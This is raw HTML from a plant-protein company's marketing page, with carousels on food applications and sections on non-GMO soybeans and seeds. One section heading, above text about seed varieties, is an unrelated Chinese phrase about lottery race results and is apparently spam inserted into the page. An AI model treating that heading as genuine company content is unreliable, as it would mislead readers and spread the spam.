                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/finished-applications-carousel-bg-2x0342.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg" alt="PURIS protein finished food" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=725&amp;height=419&amp;name=finished-applications-carousel-bg-2x.jpg 725w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg 1450w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2175&amp;height=1257&amp;name=finished-applications-carousel-bg-2x.jpg 2175w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2900&amp;height=1676&amp;name=finished-applications-carousel-bg-2x.jpg 2900w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=3625&amp;height=2095&amp;name=finished-applications-carousel-bg-2x.jpg 3625w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=4350&amp;height=2514&amp;name=finished-applications-carousel-bg-2x.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/cookieslider5ee3.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg" alt="CookieSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=725&amp;height=419&amp;name=CookieSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2175&amp;height=1257&amp;name=CookieSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2900&amp;height=1676&amp;name=CookieSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=3625&amp;height=2095&amp;name=CookieSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=4350&amp;height=2514&amp;name=CookieSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/waffleslider13a1.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg" alt="WaffleSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=725&amp;height=419&amp;name=WaffleSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2175&amp;height=1257&amp;name=WaffleSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2900&amp;height=1676&amp;name=WaffleSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=3625&amp;height=2095&amp;name=WaffleSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=4350&amp;height=2514&amp;name=WaffleSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/pastaslider125f.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg" alt="PastaSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=725&amp;height=419&amp;name=PastaSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2175&amp;height=1257&amp;name=PastaSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2900&amp;height=1676&amp;name=PastaSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=3625&amp;height=2095&amp;name=PastaSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=4350&amp;height=2514&amp;name=PastaSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/burgerslider51d9.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg" alt="BurgerSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=725&amp;height=419&amp;name=BurgerSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2175&amp;height=1257&amp;name=BurgerSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2900&amp;height=1676&amp;name=BurgerSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=3625&amp;height=2095&amp;name=BurgerSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=4350&amp;height=2514&amp;name=BurgerSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/eggslider20cb.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg" alt="EggSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=725&amp;height=419&amp;name=EggSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2175&amp;height=1257&amp;name=EggSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2900&amp;height=1676&amp;name=EggSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=3625&amp;height=2095&amp;name=EggSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=4350&amp;height=2514&amp;name=EggSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/beverageslidercb4e.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg" alt="BeverageSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=725&amp;height=419&amp;name=BeverageSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2175&amp;height=1257&amp;name=BeverageSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2900&amp;height=1676&amp;name=BeverageSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=3625&amp;height=2095&amp;name=BeverageSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=4350&amp;height=2514&amp;name=BeverageSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
      </div>
      <svg class="content-carousel__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m205.35,202.97C323.02,83.68,487.13,5.32,682.03,5.32" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="686.03" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
    </div>
  </div>   
</section>
</div>
<div id="hs_cos_wrapper_widget_1695908224875" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="alternate-content  pt-0 pb-0">
  <div class="container">
    <div class="ac-content-items">
      
      <div class="ac-content-item img-left theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/non-soybeans.jpg)">
              
              
              
              
              <img src="jpg/non-soybeans9cd6.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg" alt="Non-GMO Soybeans" loading="lazy" width="726" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=363&amp;height=365&amp;name=Non-soybeans.jpg 363w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg 726w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1089&amp;height=1095&amp;name=Non-soybeans.jpg 1089w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1452&amp;height=1460&amp;name=Non-soybeans.jpg 1452w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1815&amp;height=1825&amp;name=Non-soybeans.jpg 1815w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=2178&amp;height=2190&amp;name=Non-soybeans.jpg 2178w" sizes="(max-width: 726px) 100vw, 726px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>Non-GMO Soybeans</h2>
<p>For the soy-based manufacturers of the world, our high-protein soybeans are non-GMO, bred and grown right here in the U.S. from an expansive portfolio of soybean varieties.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="soybeans-and-pulses.html?hsLang=en">
                    Explore Soybeans &amp; Pulses
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="ac-content-item img-right theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/seeds.jpg)">
              
              
              
              
              <img src="jpg/seedsd812.jpg?width=727&amp;height=730&amp;name=Seeds.jpg" alt="Seeds" loading="lazy" width="727" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=364&amp;height=365&amp;name=Seeds.jpg 364w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=727&amp;height=730&amp;name=Seeds.jpg 727w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1091&amp;height=1095&amp;name=Seeds.jpg 1091w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1454&amp;height=1460&amp;name=Seeds.jpg 1454w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1818&amp;height=1825&amp;name=Seeds.jpg 1818w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=2181&amp;height=2190&amp;name=Seeds.jpg 2181w" sizes="(max-width: 727px) 100vw, 727px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>中国飞艇赛果资讯专业查询</h2>
<p>Your farming practices are curated for optimal growth — and your seeds shouldn't be any different. Our portfolio of soybeans and pulses is adapted to the unique conditions of our partner farmers.</p>
<p>Every PURIS variety is naturally bred for superior yield, disease resistance, and vigor — all while leaving the soil healthier than it started.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="growers.html?hsLang=en">
                    Grow with Us
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>

</section></div>
<div id="hs_cos_wrapper_widget_1695598471044" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-black has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>A Pure, Plant Based Pedigree</h2>
<p>You care where your food comes from and how it’s made. So do we.</p>
<p>That’s why we’ve found ways to amplify everything from plant-based milk, smoothies, and baked goods to delicious protein products like bars, snacks, and cereals. With ingredients for a huge range of applications and trends, we give food makers the power to innovate, entice, surprise, and delight.</p>
<p>When you see PURIS on the label, you don’t have to wonder. We offer more than sustainable ingredients — we offer a sustainable advantage.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="indexc6eb-7.html?hsLang=en">See How We Do It</a>
        
        
        <svg class="media-and-text__accent" width="509" height="509" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 509 509"><path d="m5.45,254c-.34-28.2,4.14-53.43,13.97-81.59C54.6,71.66,147.99,7.85,248.73,5.5c2.25-.05,4.51-.07,6.77-.07h0" style="fill: none; stroke: currentColor; stroke-width: 2px;" /><circle cx="259.5" cy="5.5" r="4" style="fill: none; stroke: currentColor; stroke-width: 2px;" /></svg>
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/plant-based-pedigreeb895.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg" alt="Plant based protein and grower" width="700" height="603" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=350&amp;height=302&amp;name=plant-based-pedigree.jpg 350w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg 700w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1050&amp;height=905&amp;name=plant-based-pedigree.jpg 1050w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1400&amp;height=1206&amp;name=plant-based-pedigree.jpg 1400w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1750&amp;height=1508&amp;name=plant-based-pedigree.jpg 1750w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=2100&amp;height=1809&amp;name=plant-based-pedigree.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695908534869" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="video-wrapper bg-light-gray" style="background-image: url(whitebg.html)">
  <div class="video-overlay" style="background: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 100%);"></div>
  <div class="video-logo-wrap">
    <svg width="1728" height="358" viewbox="0 0 1728 358" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g opacity="0.5">
